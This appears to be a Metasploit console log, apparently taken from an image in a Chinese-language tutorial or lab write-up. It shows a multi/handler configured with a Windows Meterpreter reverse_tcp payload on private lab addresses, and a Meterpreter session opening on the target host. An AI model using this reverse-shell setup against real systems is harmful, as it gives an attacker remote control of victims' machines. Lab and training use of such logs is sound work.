 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.113.157
LHOST => 192.168.113.157
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.113.157:5555
[*] Sending stage (180291 bytes) to 192.168.113.128
[*] Meterpreter session 1 opened (192.168.113.157:5555 -> 192.168.113.128:3452) at 2019-10-17 15:14:20 +0800
meterpreter >
附件